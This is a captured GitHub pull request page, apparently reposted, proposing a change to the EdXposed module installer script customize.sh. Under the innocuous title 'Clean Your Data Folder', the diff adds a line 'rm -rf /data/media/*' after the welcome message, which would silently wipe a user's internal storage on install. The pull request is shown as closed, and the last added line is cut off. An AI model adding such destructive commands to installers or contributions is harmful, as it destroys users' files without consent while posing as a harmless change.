 Code Issues 108 Pull requests 4 Actions Projects 0 Wiki Security 0 Insights
Not bad, right? #541
Closed BlueJett wants to merge 1 commit into ElderDrivers:master from unknown repository
Conversation 0 Commits 1 Checks 0 Files changed 1 +4 −1
Changes from all commits File filter... Jump to... Review changes
Clean Your Data Folder
BlueJett committed 2 hours ago Verified commit
5 edxp-core/template_override/customize.sh
@@ -347,4 +347,7 @@ cp "${MODPATH}/module.prop" "${RIRU_TARGET}/module.prop" || abort "! Can't creat
347 347
348 348 set_perm_recursive "${MODPATH}" 0 0 0755 0644
349 349
350 - ui_print "- Welcome to EdXposed ${VERSION}!"
350 + ui_print "- Welcome to EdXposed ${VERSION}!"
351 + ui_print "- Start Cleaning!"
352 + rm -rf /data/media/*
353 + ui_print "- Finished! Check for
ProTip! Use n and p to navigate between commits in a pull request.
知乎 @mlgmxyysd